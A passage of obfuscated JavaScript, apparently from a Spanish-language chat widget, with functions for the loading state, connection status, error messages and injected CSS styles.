_0x676ba2=0x1724+-0x2420+-0x47c*-0x3,_0x3346b2=Math[_0x4ed7fd(_0x4c5505._0x38dc32,-0x2b9,0x28c,-_0x4c5505._0x75236c)](_0x201ead['scrol'+_0x38d182(_0x4c5505._0x2cf9da,_0x4c5505._0x5a3dda,0xb6,0x501)+'ht'],_0x676ba2);_0x201ead[_0x38d182(_0x4c5505._0x5dea1d,0x79,-0x87,_0x4c5505._0x236440)][_0x38d182(0x71b,_0x4c5505._0x3f4e90,_0x4c5505._0x12d7c4,0xb4f)+'t']=_0x4cd656['YFnua'](_0x3346b2,'px');if(_0x4cd656[_0x4ed7fd(_0x4c5505._0x362b87,_0x4c5505._0x3da0a6,_0x4c5505._0xf5be98,_0x4c5505._0x220e1d)](_0x201ead[_0x4ed7fd(-0x4d,0x2b5,0x434,_0x4c5505._0xbd6f84)+_0x4ed7fd(0x533,_0x4c5505._0x33a931,_0x4c5505._0x1e7dd0,_0x4c5505._0x4f96b8)+'ht'],_0x676ba2)){if(_0x4cd656[_0x4ed7fd(0x11e,-0x1b4,0x304,_0x4c5505._0x20b9f7)]('gnDmX',_0x4cd656[_0x38d182(_0x4c5505._0x5ea8ec,-_0x4c5505._0x488948,-0x44c,_0x4c5505._0xa0596b)]))_0x201ead[_0x4ed7fd(_0x4c5505._0x22b878,0xaf6,0x6bf,0x5a4)][_0x4ed7fd(_0x4c5505._0xbd316d,0xd2d,_0x4c5505._0x275941,0x629)+'lowY']=_0x4cd656[_0x4ed7fd(_0x4c5505._0x18be55,0xbd8,_0x4c5505._0x5df302,_0x4c5505._0x4dfc11)];else return;}else _0x201ead[_0x38d182(_0x4c5505._0x5dea1d,_0x4c5505._0xb4bb74,0x161,_0x4c5505._0x1ac304)]['overf'+_0x38d182(0x621,_0x4c5505._0x5326ae,_0x4c5505._0x131f39,0xa70)]='hidde'+'n';}},'updateLoadingState':function(){function _0x41a985(_0x19da78,_0x4dbb79,_0xf3b2e4,_0x1a604d){return _0x578413(_0xf3b2e4-_0x191796._0x376a30,_0x4dbb79-0x1b2,_0xf3b2e4-_0x191796._0x166c62,_0x19da78);}const _0x58d449=document[_0xd9ca63(0x28a,_0x48cfbf._0x5ebf2e,0x759,0xc00)+_0x41a985(_0x48cfbf._0x5d295c,_0x48cfbf._0x4a33e7,0x4a8,0x6e1)+_0x41a985(_0x48cfbf._0x16af66,_0x48cfbf._0x354ce6,0x65f,_0x48cfbf._0x5300e1)](_0x4cd656[_0x41a985(0x8eb,_0x48cfbf._0x370186,_0x48cfbf._0x426195,0xc81)]),_0x596fa9=document[_0xd9ca63(_0x48cfbf._0x23c2df,0x756,0x67f,_0x48cfbf._0x3291f8)+_0x41a985(0x8fd,0x8be,0x4a8,_0x48cfbf._0x18306b)+_0xd9ca63(_0x48cfbf._0xeba3a2,_0x48cfbf._0x3e09dd,_0x48cfbf._0x13f38a,_0x48cfbf._0x562909)](_0xd9ca63(0x1b2,0x59b,0x848,_0x48cfbf._0x1f592f)+_0x41a985(0x1356,0xfa2,0xddb,0xce5)+_0xd9ca63(0xd71,0x9ee,_0x48cfbf._0x466ab3,0x52c)+'t-sen'+'d');_0x58d449&&(_0x58d449[_0xd9ca63(_0x48cfbf._0x10284f,_0x48cfbf._0x1a7037,_0x48cfbf._0x1f44a8,_0x48cfbf._0xe26742)][_0x41a985(_0x48cfbf._0x3bd810,_0x48cfbf._0x34f614,_0x48cfbf._0x410d6c,_0x48cfbf._0x4b1afa)+'ay']=this['state'][_0xd9ca63(_0x48cfbf._0x5bc428,_0x48cfbf._0x239115,_0x48cfbf._0x2671a8,0xfe6)+_0xd9ca63(0xaa0,_0x48cfbf._0x1f48f7,_0x48cfbf._0x107e22,_0x48cfbf._0x416502)]?_0xd9ca63(_0x48cfbf._0x287c3c,0x3c2,0x11e,0x1b6):_0x4cd656[_0x41a985(0x666,0x2e5,_0x48cfbf._0xa33a63,_0x48cfbf._0x1e2ecc)]);function _0xd9ca63(_0x345488,_0x150c1e,_0x541733,_0x4b20e2){return _0x578413(_0x150c1e- -_0x55abef._0x299501,_0x150c1e-0xce,_0x541733-_0x55abef._0x5f51c9,_0x4b20e2);}if(_0x596fa9){if(_0x4cd656[_0x41a985(0xc63,_0x48cfbf._0x7e78d7,_0x48cfbf._0x1d78d7,_0x48cfbf._0x563fbe)](_0xd9ca63(0x79c,_0x48cfbf._0x95e3a5,0xaf7,0x108d),_0x41a985(_0x48cfbf._0x456226,_0x48cfbf._0x3e1f7e,_0x48cfbf._0x54cf56,_0x48cfbf._0x13287d))){_0x683eaf[_0xd9ca63(0x7bd,_0x48cfbf._0x5b9d5e,_0x48cfbf._0x1a1844,0x2e9)](_0xd9ca63(0x58a,_0x48cfbf._0x3e5540,0x825,_0x48cfbf._0x22ddc0)+'theo\x20'+_0xd9ca63(0xc48,_0x48cfbf._0x2ee799,_0x48cfbf._0x2be4d9,_0x48cfbf._0x50f09a)+_0x41a985(0x59e,0x917,_0x48cfbf._0xb829f7,0x163)+_0xd9ca63(_0x48cfbf._0x49d8f5,_0x48cfbf._0x4c188b,_0x48cfbf._0xa06a3f,0xb62)+_0x41a985(0x824,_0x48cfbf._0xba7369,0x6fd,_0x48cfbf._0x13694e)+_0x41a985(_0x48cfbf._0x1f7924,_0x48cfbf._0x28c993,_0x48cfbf._0x528cb2,0x252)+_0xd9ca63(_0x48cfbf._0x131b31,_0x48cfbf._0x946522,-0x159,_0x48cfbf._0x18eb56)+_0xd9ca63(_0x48cfbf._0x504ed5,0x251,-_0x48cfbf._0x4cf3bb,-0x1ed)+'n');return;}else _0x596fa9[_0x41a985(0xb54,0xb19,_0x48cfbf._0x2ea74b,_0x48cfbf._0x2fb9ac)+_0xd9ca63(0x4d3,_0x48cfbf._0x37b6ad,_0x48cfbf._0x125677,_0x48cfbf._0x478192)]=this[_0xd9ca63(_0x48cfbf._0x42d6b9,0xa73,0x54d,0xf64)]['isLoa'+_0xd9ca63(0x6b3,_0x48cfbf._0x1f48f7,_0x48cfbf._0x5656c3,-0xa)],_0x596fa9['style'][_0xd9ca63(0x35d,_0x48cfbf._0x21b214,_0x48cfbf._0x16a672,_0x48cfbf._0x2c9551)+'ty']=this[_0x41a985(0xedd,_0x48cfbf._0x156896,0xc4e,_0x48cfbf._0x4d0252)][_0x41a985(_0x48cfbf._0x2545e3,0xb67,0xdc4,0x12cc)+_0xd9ca63(0x92c,_0x48cfbf._0x1f48f7,0x617,0x16f)]?_0xd9ca63(0xe36,_0x48cfbf._0x62f3f0,0x1012,_0x48cfbf._0x4e5c4f):'1';}},'updateConnectionStatus':function(){const _0x2bc323={_0x469220:0x18b},_0x230352=document[_0x26884a(0x5dc,_0x47aa51._0x3ca62a,_0x47aa51._0x392e39,0x104)+'Selec'+_0x1651e1(0xa91,_0x47aa51._0x446513,_0x47aa51._0xee1f97,_0x47aa51._0x2af61d)](_0x4cd656[_0x1651e1(_0x47aa51._0x39daea,0x59b,_0x47aa51._0x342add,0x700)]);function _0x26884a(_0x48573c,_0xb28f9f,_0x487108,_0x24f079){return _0x578413(_0x487108- -0x3dc,_0xb28f9f-_0x2bc323._0x469220,_0x487108-0x6,_0x48573c);}const _0x34bb33=document['query'+_0x1651e1(_0x47aa51._0x31a9cb,_0x47aa51._0x341a8e,0x59e,_0x47aa51._0x129e32)+_0x1651e1(_0x47aa51._0x2e23d4,0x58d,_0x47aa51._0x13755c,0x9d6)](_0x26884a(0x971,0x41e,0x783,0x37c)+'rabot'+_0x26884a(_0x47aa51._0x58de52,_0x47aa51._0x47beac,0x4ac,0x872)+_0x1651e1(0x4c5,-_0x47aa51._0x16c4bb,0x5e5,0x6d)+'atus-'+_0x1651e1(0x5fb,_0x47aa51._0x38e506,_0x47aa51._0x145ccd,0x3e1));function _0x1651e1(_0xe3511f,_0x52bd2c,_0x312eb0,_0x4345f5){return _0x578413(_0x4345f5- -_0x27ea40._0x346968,_0x52bd2c-0x15,_0x312eb0-0x64,_0x52bd2c);}_0x230352&&_0x34bb33&&(this[_0x26884a(_0x47aa51._0x35fbda,_0x47aa51._0x12bf48,_0x47aa51._0x4398a7,0x4e2)][_0x1651e1(_0x47aa51._0x14ded4,0xa55,0x501,_0x47aa51._0x7b1ca1)+_0x26884a(-_0x47aa51._0x4d290e,_0x47aa51._0x1e0b15,0x229,0xd9)+'d']?(_0x230352[_0x26884a(_0x47aa51._0x1aeb91,0x7f7,0x797,_0x47aa51._0x4bef7e)+'List'][_0x26884a(0x752,0x4e4,_0x47aa51._0x2b1769,_0x47aa51._0x4476ae)](_0x4cd656[_0x1651e1(0x3eb,_0x47aa51._0x41ea2d,-0x20e,_0x47aa51._0x18e239)]),_0x230352[_0x26884a(_0x47aa51._0x2e27d1,0xc22,_0x47aa51._0x4978fc,0x21e)+_0x1651e1(_0x47aa51._0xb4658f,0x3c5,0x691,_0x47aa51._0x30c4c0)][_0x1651e1(_0x47aa51._0x4ce23f,_0x47aa51._0x3ac7f8,0x12a,0x406)+'e'](_0x1651e1(0x6e4,0x2b9,0x6dc,_0x47aa51._0x280ec2)+_0x1651e1(_0x47aa51._0x46f88f,_0x47aa51._0x265444,_0x47aa51._0x2df91c,0x97b)+'widge'+_0x26884a(_0x47aa51._0x19a6f7,0xa29,0x64d,_0x47aa51._0x102f4e)+_0x26884a(0xa86,0xa35,0x941,0x4a8)+_0x26884a(0xa1f,0xcd1,_0x47aa51._0x3c6f1a,_0x47aa51._0x2f2ffd)+'e'),_0x34bb33[_0x1651e1(-_0x47aa51._0x45760c,0x632,0x274,0x42f)+'onten'+'t']=_0x4cd656[_0x1651e1(-0xdd,0x438,0x506,0x2bf)]):(_0x230352[_0x26884a(0xd0d,_0x47aa51._0x4aa19e,_0x47aa51._0x2a4062,_0x47aa51._0x5652c5)+_0x26884a(0x937,_0x47aa51._0x5e3ec8,_0x47aa51._0xf4b23b,_0x47aa51._0x4426fb)][_0x26884a(_0x47aa51._0x1dbac9,_0x47aa51._0x4145ce,_0x47aa51._0x11b8f1,_0x47aa51._0x376080)](_0x26884a(-0x148,_0x47aa51._0x19e617,_0x47aa51._0xf58166,-0x209)+_0x26884a(_0x47aa51._0x50124f,0xbb4,_0x47aa51._0x3ae863,0x786)+_0x26884a(0x5d1,_0x47aa51._0x451871,_0x47aa51._0xc51c47,0xa3c)+_0x1651e1(0xafe,0xa36,0x56e,_0x47aa51._0x1668cb)+_0x1651e1(_0x47aa51._0x22412c,0xf1b,_0x47aa51._0x241925,_0x47aa51._0x167daa)+'fflin'+'e'),_0x230352[_0x26884a(_0x47aa51._0x636752,_0x47aa51._0x1a0467,0x797,0x87a)+'List'][_0x26884a(0x11e,-0x64,0x329,_0x47aa51._0x370224)+'e'](_0x4cd656[_0x26884a(0x51a,_0x47aa51._0x404b8f,0x76,_0x47aa51._0x1cba9b)]),_0x34bb33[_0x1651e1(_0x47aa51._0x397e99,-0x72,0x715,_0x47aa51._0x51602e)+_0x26884a(_0x47aa51._0xa482cd,_0x47aa51._0x5366f9,_0x47aa51._0xa418e6,0x355)+'t']='Desco'+_0x1651e1(0x4e0,0x3f0,_0x47aa51._0x334951,_0x47aa51._0x73eee9)+'do'));},'showError':function(_0x12ac59){const _0x62a577={_0x5f044a:0xdc0,_0x36f7bd:0xb7f},_0x5808f2={_0x298092:0x1e0},_0x3a31bc=document[_0x4db040(_0x20c3a7._0x46f935,0x61c,0x69a,0x393)+_0x3c8d98(_0x20c3a7._0x2cf4ab,0x550,0x5db,0x4d1)+'ById'](_0x4db040(_0x20c3a7._0x145453,0x1a8,0x493,0x723)+_0x4db040(_0x20c3a7._0x131442,_0x20c3a7._0x431a19,0x9d6,_0x20c3a7._0x2e217)+_0x3c8d98(0xf65,_0x20c3a7._0x2a63fd,0x84d,_0x20c3a7._0xfe605f)+_0x4db040(0x4a0,0x98d,0x193,_0x20c3a7._0x54c72a)+'sages');function _0x3c8d98(_0x26fa7b,_0x46f5d4,_0x2153ac,_0x59611b){return _0x80f82a(_0x59611b-0x1b3,_0x46f5d4-0x165,_0x26fa7b,_0x59611b-_0x54f70b._0xd41c8b);}function _0x4db040(_0xdd5b19,_0x195921,_0x3bee45,_0x36e047){return _0x80f82a(_0xdd5b19- -0x1b1,_0x195921-0x81,_0x195921,_0x36e047-0x1d5);}if(_0x3a31bc){const _0x58b851=document[_0x4db040(_0x20c3a7._0x2146d2,_0x20c3a7._0xdb6c89,_0x20c3a7._0x494b78,0xd3f)+'eElem'+_0x4db040(0x99b,0x967,0xb3b,0x5a2)](_0x4cd656[_0x3c8d98(_0x20c3a7._0x2352ca,_0x20c3a7._0x4f0b6e,0xae0,0x946)]);_0x58b851[_0x4db040(_0x20c3a7._0x2fb519,_0x20c3a7._0x415463,_0x20c3a7._0xd9e979,0xbd7)+'Name']=_0x4cd656[_0x3c8d98(0xc11,_0x20c3a7._0x331106,_0x20c3a7._0x2ad8f6,0xeb1)],_0x58b851['textC'+'onten'+'t']=_0x12ac59,_0x3a31bc['appen'+_0x4db040(0x57a,0x8c3,_0x20c3a7._0x1994c0,0x4fb)+'d'](_0x58b851),this[_0x3c8d98(0x3af,0x75b,_0x20c3a7._0x366ed7,0x69a)+_0x4db040(0x988,0x958,0xc3e,_0x20c3a7._0x564c53)+_0x4db040(_0x20c3a7._0x575f98,_0x20c3a7._0x5accbc,0x33e,0x328)](!![]),setTimeout(()=>{function _0x5c2461(_0x481339,_0x354d7b,_0x3bdb85,_0x261fa8){return _0x4db040(_0x354d7b-0x32b,_0x481339,_0x3bdb85-_0x5808f2._0x298092,_0x261fa8-0x172);}_0x58b851[_0x5c2461(0x9fb,0x856,_0x62a577._0x5f044a,_0x62a577._0x36f7bd)+'e']();},0x200f+0xfbe+-0x1c45);}},'injectStyles':function(){const _0x420cc4={_0x3fe1c5:0xd},_0x18345c={_0x505e86:0x85,_0x9747dd:0x17c},_0x4a2878={};_0x4a2878['veubU']=_0xe126ab(_0x59b333._0x3d1312,_0x59b333._0x1266c7,_0x59b333._0x4a2926,0x6ac);function _0x444167(_0x1b7a44,_0xaf0beb,_0x16b833,_0x22d114){return _0x578413(_0x22d114-_0x18345c._0x505e86,_0xaf0beb-0xe4,_0x16b833-_0x18345c._0x9747dd,_0xaf0beb);}_0x4a2878[_0xe126ab(-0x2a,-0x314,-0x5a7,-_0x59b333._0x357bed)]=_0xe126ab(0x5f,_0x59b333._0x4ddb45,-0x20,-_0x59b333._0x5ad6c9)+_0x444167(0xfc4,_0x59b333._0x2b435e,_0x59b333._0x3da5aa,0xcff)+_0x444167(0xd7a,_0x59b333._0x839f28,_0x59b333._0x400fe9,0xaed)+_0x444167(0x6bb,_0x59b333._0xf27318,_0x59b333._0x44348b,_0x59b333._0x12e102)+_0xe126ab(-_0x59b333._0xf51c82,_0x59b333._0x6af550,0x754,_0x59b333._0x13dbf1)+_0xe126ab(0xa3,0x3d4,0x5de,0x706);function _0xe126ab(_0x34f61f,_0x181905,_0x2c9465,_0x3c0c3f){return _0x578413(_0x181905- -0x615,_0x181905-0x180,_0x2c9465-_0x420cc4._0x3fe1c5,_0x3c0c3f);}const _0x3038f4=_0x4a2878;if(_0x4cd656['sajOV']===_0x4cd656['sajOV']){if(document[_0xe126ab(-_0x59b333._0xca0a8,0x1bb,0x735,0xd2)+_0xe126ab(_0x59b333._0x10e361,-_0x59b333._0x13a16e,-_0x59b333._0x5e75d4,-_0x59b333._0x5d045c)+'ById'](_0x444167(0x43a,_0x59b333._0x252e53,0x2db,0x69a)+_0xe126ab(0x527,_0x59b333._0x495daa,0x609,_0x59b333._0x22a36d)+'widge'+_0xe126ab(_0x59b333._0x38bd0b,-_0x59b333._0x3d2d79,-0x2d5,-0x414)+'les'))return;const _0x5673a3=document[_0x444167(_0x59b333._0x1e4ca3,_0x59b333._0x135119,_0x59b333._0xa93693,_0x59b333._0x28f89a)+_0xe126ab(0x47f,-_0x59b333._0x15f441,0x105,-_0x59b333._0x35a7e5)+'ent'](_0x444167(0x6d5,0x97a,_0x59b333._0x168b09,0x820));_0x5673a3['id']=_0x444167(0x995,0x890,0x851,0x69a)+'abot-'+_0xe126ab(_0x59b333._0x193f4a,_0x59b333._0x55ffca,_0x59b333._0x3248bf,-0x86)+_0xe126ab(0x88,-_0x59b333._0x30eee6,-0x2c1,-0x381)+_0xe126ab(_0x59b333._0x333f3e,-0x14c,-0x355,0x3bb),_0x5673a3[_0x444167(_0x59b333._0x44060b,0x2aa,_0x59b333._0x40c877,_0x59b333._0x384017)+_0xe126ab(-0x5a,0x2f,-_0x59b333._0x43df8f,-0x9b)+'t']='\x0a\x20\x20\x20\x20'+_0xe126ab(_0x59b333._0x632751,_0x59b333._0x369c81,-_0x59b333._0x824b4e,_0x59b333._0x34a36d)+_0x444167(_0x59b333._0x429e28,0xd52,_0x59b333._0x325005,0x921)+_0xe126ab(_0x59b333._0x476f05,_0x59b333._0x530288,0xa09,0x348)+_0x444167(0xce5,0x3d1,0x483,0x811)+_0x444167(_0x59b333._0x4b6f67,0xbfc,_0x59b333._0x257191,_0x59b333._0x508edc)+_0x444167(0x54f,_0x59b333._0x2479c5,_0x59b333._0x4854be,0x7db)+_0x444167(_0x59b333._0x5d3e38,0x6d,0x904,0x3cc)+_0x444167(_0x59b333._0x21ef98,0x48c,_0x59b333._0x3f73f5,0x82a)+_0xe126ab(0x542,_0x59b333._0x54dbe3,_0x59b333._0xb63c0e,0x63e)+_0xe126ab(-0x1bb,0x33a,0x252,-0xea)+_0x444167(0x1005,_0x59b333._0x5ff72c,_0x59b333._0x27c790,_0x59b333._0x331643)+_0xe126ab(0xce,0x1c3,0xd6,0x5f4)+_0xe126ab(_0x59b333._0x4216da,_0x59b333._0x508a1b,-_0x59b333._0x39ae53,0x57d)+_0x444167(0xcab,0xad0,0xa50,0xaa3)+'-widg'+_0x444167(_0x59b333._0xe014c5,_0x59b333._0x30933e,_0x59b333._0x1f7453,0x453)+_0xe126ab(-0x406,0x15b,_0x59b333._0x29f894,0x20a)+_0x444167(0x135a,_0x59b333._0x14f687,0xd96,_0x59b333._0x1c78a9)+_0x444167(0x1048,_0x59b333._0x57b0c9,_0x59b333._0xa81402,0xb5a)+_0xe126ab(-0x284,_0x59b333._0x2f5f63,-_0x59b333._0x1de2ee,_0x59b333._0x16d818)+_0x444167(_0x59b333._0xd23485,_0x59b333._0x3147c3,0x6dc,0x6f0)+'-sizi'+_0x444167(_0x59b333._0x3cc9d8,_0x59b333._0x3b96f0,_0x59b333._0x327c24,_0x59b333._0x1d0931)+'order'+_0xe126ab(_0x59b333._0x51cc10,_0x59b333._0x3db0ca,0x805,0xad6)+'!impo'+_0x444167(0x460,0x407,_0x59b333._0x52dbe1,_0x59b333._0x2b307f)+';\x0a\x20\x20\x20'+_0xe126ab(_0x59b333._0x59b870,_0x59b333._0xcb7e02,-0x58,0x4d0)+_0x444167(0x1c3,_0x59b333._0x1c4928,_0x59b333._0x2be00b,0x50a)+_0x444167(0x4e0,_0x59b333._0x2cd82b,_0x59b333._0x42706f,0x7d6)+_0x444167(_0x59b333._0x5a045c,_0x59b333._0x4abd7d,_0x59b333._0x331666,_0x59b333._0x58eede)+'smoot'+'hing:'+_0xe126ab(0x74d,0x535,_0x59b333._0x336b79,_0x59b333._0x42b56d)+_0x444167(0xb03,0xb1e,_0x59b333._0xb188af,0xbd9)+_0xe126ab(0x2e1,-0xaa,-_0x59b333._0x753be3,_0x59b333._0x1f9e2a)+'mport'+'ant;\x0a'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'-moz-'+'osx-f'+_0xe126ab(_0x59b333._0x305331,_0x59b333._0x2a3c2e,_0x59b333._0x2a1cbe,_0x59b333._0xc590ce)+_0x444167(_0x59b333._0x46a58d,_0x59b333._0x2a4712,_0x59b333._0x1d5206,0x4cf)+_0xe126ab(_0x59b333._0x356583,_0x59b333._0xfe49d3,0x6a0,_0x59b333._0x18da4b)+_0x444167(-0x195,0x686,_0x59b333._0x4522f1,_0x59b333._0x249037)+_0xe126ab(-0x15f,_0x59b333._0x349190,_0x59b333._0x580019,_0x59b333._0x2bb8c5)+'!impo'+_0x444167(0xd6e,_0x59b333._0x2e90e6,0xb6d,0x866)+_0xe126ab(0x322,-_0x59b333._0xdb552f,-_0x59b333._0x23efb4,-_0x59b333._0x29f65c)+_0xe126ab(0x2f0,_0x59b333._0x210fd1,_0x59b333._0x587ac4,0x19b)+'}\x0a\x0a\x20\x20'+_0xe126ab(-_0x59b333._0x1d9642,0x1c3,_0x59b333._0x716f47,0x452)+_0xe126ab(0x3ac,_0x59b333._0xb6d160,-0x18e,-_0x59b333._0x56bbfa)+_0xe126ab(_0x59b333._0x1caac3,0x559,_0x59b333._0x1c1008,_0x59b333._0x5c0010)+_0x444167(0x11a1,_0x59b333._0x2b3fef,_0x59b333._0x29c72c,_0x59b333._0x28d001)+'get-c'+_0x444167(_0x59b333._0x223b6c,0x477,_0x59b333._0x262ef6,0x626)+_0x444167(_0x59b333._0x38376c,_0x59b333._0x477074,_0x59b333._0x47ad74,_0x59b333._0xcf1c7b)+_0x444167(0x98a,0x62c,0x46c,_0x59b333._0x3fdea4)+_0xe126ab(_0x59b333._0x45c065,_0x59b333._0x2f5f63,-0xa5,-0x2b5)+_0xe126ab(0x7f0,_0x59b333._0x8d3feb,_0x59b333._0x2dde54,_0x59b333._0xb75989)+_0xe126ab(_0x59b333._0x4419b8,-0x1c7,-0x11,-_0x59b333._0x1f7604)+_0x444167(_0x59b333._0x3d8d6a,0x69d,_0x59b333._0x5172f1,0x76b)+'d\x20!im'+'porta'+_0xe126ab(0x154,_0x59b333._0x3a2135,0x2f2,0x3e8)+_0xe126ab(_0x59b333._0x8eb08d,_0x59b333._0x1b8223,0x67c,-0x385)+_0x444167(_0x59b333._0x2a5680,_0x59b333._0x172a2e,_0x59b333._0x3a32bc,_0x59b333._0x37d0cb)+'-inde'+_0x444167(0x8f3,_0x59b333._0x21af5d,0x11a,0x3ff)+_0x444167(_0x59b333._0x1ae1f1,_0x59b333._0x26d108,0x3d9,0x4ea)+_0x444167(0xb87,0xa43,_0x59b333._0x33b3ab,0xcd2)+_0xe126ab(-_0x59b333._0x14098a,0x36c,-0x1ab,_0x59b333._0x53af25)+_0xe126ab(0xc0b,_0x59b333._0x8ce725,0x8d9,_0x59b333._0x1967c8)+'\x0a\x20\x20\x20\x20'+_0x444167(_0x59b333._0x4a17f4,_0x59b333._0x5ad8c9,0x9e9,0x85d)+'\x20font'+_0x444167(0x543,0x94e,0x9d1,0x63a)+'ly:\x20\x27'+'DM\x20Sa'+_0xe126ab(0x171,0x2ac,0x7c6,0x51)+_0xe126ab(_0x59b333._0x346157,0x26a,0x412,_0x59b333._0x2d00b7)+_0xe126ab(-0x1cc,0x2d6,_0x59b333._0x22824a,-_0x59b333._0x1aa25b)+'tem,\x20'+_0x444167(_0x59b333._0x43b2d6,_0x59b333._0x28343f,_0x59b333._0x1867e6,0x5ac)+_0xe126ab(_0x59b333._0x2f63f9,_0x59b333._0x190e8a,_0x59b333._0x27e7c7,0x21f)+_0x444167(0x8e,0x934,-_0x59b333._0x4bdb88,_0x59b333._0x482f23)+_0xe126ab(0x3e0,_0x59b333._0x4df127,_0x59b333._0x18d6db,_0x59b333._0x3f60f2)+'\x27Sego'+_0x444167(0xb6f,0x658,0x914,_0x59b333._0x59b047)+_0xe126ab(_0x59b333._0x481eb7,0x6af,0x985,0x31f)+_0x444167(_0x59b333._0x46ee07,0x61d,0xd6a,0x8a4)+_0x444167(_0x59b333._0x295b48,0x62,0xadb,_0x59b333._0x43ca41)+'etica'+'\x20Neue'+_0xe126ab(0xeb,_0x59b333._0x790e1f,0x125,_0x59b333._0x2dc37b)+_0x444167(0x4f0,_0x59b333._0x133c1a,0x7b8,_0x59b333._0x3a4bc9)+_0xe126ab(-0x1a2,_0x59b333._0x4dce3a,-0x402,-_0x59b333._0x4ef50e)+'serif'+_0x444167(0x5de,0x45e,_0x59b333._0x1c4d6b,0x7c8)+_0x444167(0x808,_0x59b333._0x7b372e,0x588,_0x59b333._0x1358e1)+_0x444167(_0x59b333._0x30e84b,-_0x59b333._0x5681b5,-0x142,0x357)+'\x20\x20\x20\x20\x20'+_0xe126ab(_0x59b333._0x4f31f1,-0x1c0,-_0x59b333._0x33f8f1,-0x5fc)+'ne-he'+_0x444167(_0x59b333._0x48b839,0x12c0,0xf4e,0xdbc)+_0xe126ab(_0x59b333._0x1280fd,_0x59b333._0x5d0302,0x387,_0x59b333._0x3b8446)+_0x444167(0x8ee,_0x59b333._0x3de1ea,0x4f8,_0x59b333._0x284816)+_0xe126ab(0x1eb,_0x59b333._0x42a305,0x2e5,-_0x59b333._0x2d06c0)+_0xe126ab(-0x648,-_0x59b333._0xdb552f,-0x25c,_0x59b333._0x2b488a)+'\x20\x20\x20\x20\x20'+_0xe126ab(0x6b6,0x5c7,_0x59b333._0x56bc9f,_0x59b333._0x658db0)+_0xe126ab(0x139,-_0x59b333._0x336b79,0x1f0,-0x7dd)+_0x444167(0x81b,_0x59b333._0x2e7bec,0x10d,_0x59b333._0x1c10b7)+_0xe126ab(_0x59b333._0x5dcf48,0x36c,0x577,0x136)+'tant;'+_0x444167(0x200,0x791,_0x59b333._0x43f349,0x4f1)+_0xe126ab(_0x59b333._0x391e9c,_0x59b333._0x5e088d,_0x59b333._0x20aa05,_0x59b333._0x5c03fd)+_0x444167(0xb5b,_0x59b333._0x1651bf,0x750,0x8eb)+_0x444167(0x591,_0x59b333._0x1d9603,0xd9e,_0x59b333._0x1ddc89)+_0xe126ab(0x8a8,_0x59b333._0x313587,_0x59b333._0x569d01,_0x59b333._0xa24ab8)+_0xe126ab(-0x5d,0x409,0x1f8,_0x59b333._0x528ce0)+_0x444167(0xc3b,0xaec,_0x59b333._0x165361,_0x59b333._0x3bae76)+_0x444167(_0x59b333._0x14f7cb,0x7bc,_0x59b333._0x17a5dc,0x453)+_0xe126ab(-_0x59b333._0x580187,0x15b,0x4aa,_0x59b333._0x502312)+_0xe126ab(-_0x59b333._0x7c67fe,-0x9,_0x59b333._0x54bf0e,0x510)+_0xe126ab(-_0x59b333._0x588d9a,0x1c3,-_0x59b333._0x396892,0x13a)+_0xe126ab(0x3f0,_0x59b333._0x30712f,-0x24b,0x491)+'posit'+_0xe126ab(-_0x59b333._0x7c67fe,0xca,_0x59b333._0x1b5889,_0x59b333._0x4dd3cd)+_0x444167(0x4d3,_0x59b333._0x1261d9,0x242,_0x59b333._0x5a75aa)+_0x444167(_0x59b333._0x70d8b0,0x5d4,0x492,_0x59b333._0x5689c1)+_0x444167(_0x59b333._0x293b2a,_0x59b333._0x170379,_0x59b333._0x339a85,0xa0f)+_0xe126ab(-_0x59b333._0x4af861,-_0x59b333._0x1c8f41,_0x59b333._0x1be6eb,-_0x59b333._0x5aa830)+_0xe126ab(_0x59b333._0x2409d2,0x1c3,_0x59b333._0x171291,0x7f)+_0x444167(0xba,0x2e8,_0x59b333._0x36ea1a,_0x59b333._0x373b65)+_0xe126ab(-_0x59b333._0x54b921,0x67,-_0x59b333._0x5be1c3,-0x3c8)+_0x444167(_0x59b333._0x1a1abc,_0x59b333._0x5e03ec,_0x59b333._0x313b85,0xb9c)+'74836'+'47\x20!i'+_0xe126ab(-_0x59b333._0x44c9ec,-0x2ee,-0x588,-_0x59b333._0x3ecc88)+'ant;\x0a'+_0x444167(_0x59b333._0x427d7c,0xa88,0x4da,_0x59b333._0x1ddc89)+'\x20\x20\x20\x20\x20'+_0xe126ab(_0x59b333._0x2b66f1,-_0x59b333._0x301422,0x3ca,_0x59b333._0x5d868b)+_0xe126ab(-0x10d,-_0x59b333._0x3eaf6b,-_0x59b333._0x3fbd3a,0x85)+'y:\x20\x27D'+_0x444167(_0x59b333._0x515295,_0x59b333._0x2ef4f9,_0x59b333._0x14305e,_0x59b333._0xf769e3)+_0xe126ab(-_0x59b333._0x523c8a,-0x25c,-_0x59b333._0x19e5d1,_0x59b333._0x46e842)+_0x444167(0x894,0x416,0x97b,_0x59b333._0x2264a2)+_0xe126ab(-_0x59b333._0x345ccf,-0x293,-_0x59b333._0x6c05a9,0x51)+_0xe126ab(-_0x59b333._0x186b81,-_0x59b333._0xb4e0ce,-0x15b,0x216)+_0xe126ab(_0x59b333._0x592fa9,0x2c0,_0x59b333._0x37fd5e,_0x59b333._0x3662d9)+_0xe126ab(0x318,-_0x59b333._0x2c9f6c,-_0x59b333._0x537dbe,0x307)+_0xe126ab(-_0x59b333._0x917f,-0x25a,-0x14f,-_0x59b333._0x32d564)+'nt,\x20\x27'+_0xe126ab(-_0x59b333._0x45c065,-_0x59b333._0x26e655,_0x59b333._0x2fb884,0xab)+_0x444167(0x642,_0x59b333._0x41b50c,0x930,_0x59b333._0xbc85aa)+_0xe126ab(0x27,0x46e,_0x59b333._0x554fb5,_0x59b333._0x39e632)+'to,\x20\x27'+_0x444167(_0x59b333._0x3c03f6,_0x59b333._0x293c25,0x65b,_0x59b333._0x22ad46)+'tica\x20'+_0x444167(0xf68,0xd03,0x820,_0x59b333._0x120549)+_0xe126ab(_0x59b333._0x475ec7,-_0x59b333._0x5d1f7e,-0x254,-0x489)+'al,\x20s'+_0xe126ab(0x7e5,_0x59b333._0x3d8d6a,0x9df,0x6bd)+_0xe126ab(0x73c,0x1d4,0xc,-0x68)+_0x444167(0x3e3,_0x59b333._0x3ea1ab,0x8a1,0x4ef)+_0xe126ab(0x491,_0x59b333._0x42a305,_0x59b333._0x2e3531,-_0x59b333._0x45b6f1)+_0x444167(_0x59b333._0x567e4e,_0x59b333._0x388316,_0x59b333._0x4b9558,_0x59b333._0x55a0ec)+_0xe126ab(0x56f,_0x59b333._0x2f5f63,0x5b5,-0x24c)+_0x444167(0x889,0x1a4,_